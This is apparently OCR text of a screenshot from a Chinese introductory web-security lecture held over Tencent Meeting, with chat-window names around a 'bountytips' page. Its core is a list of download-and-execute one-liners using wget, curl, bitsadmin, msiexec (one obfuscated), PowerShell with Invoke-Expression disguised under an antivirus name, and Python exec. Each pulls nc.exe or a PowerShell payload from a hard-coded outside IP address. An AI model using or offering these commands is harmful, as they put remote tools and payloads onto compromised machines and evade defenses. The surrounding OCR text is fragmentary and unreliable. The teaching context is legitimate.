 阿里云登录页
DNSL Platform
16%
129 K/s
4.5 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门篇
09:34
rum.ywhack.com/bountytips.php?download
更新
正在讲话: 小迪安全;
Linux - wget:
wget http://47.94.236.117:80/nc.exe -O ncs.exe
Copy
Linux - curl:
curl http://47.94.236.117:80/nc.exe -o ncs.exe
Copy
Windows Bitsadmin:
bitsadmin /rawreturn /transfer down "http://47.94.236.117:80/nc.exe" c:\\ncs.exe
Copy
Windows msiexec:
msiexec /q /i http://47.94.236.117:80/nc.exe
Copy
Windows msiexec:
msiexec /q /%os:~1,1%http://47.94.236.117:80/nc.exe
Copy
Windows PowerShell:
powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString('http://47.94.236.117:80/payload.ps1')
Copy
Python Download:
python -c "import urllib2; exec urllib2.urlopen('http://47.94.236.117:80/nc.exe').read();"
Copy
聊天
東雪蓮
翻车
zero.
有点慢
江疏影在逃老公
临时文件
Harryhao
1/3
NUYOAH
tem
发送至:
所有人
请输入消息...
中
20:21
2023-02-28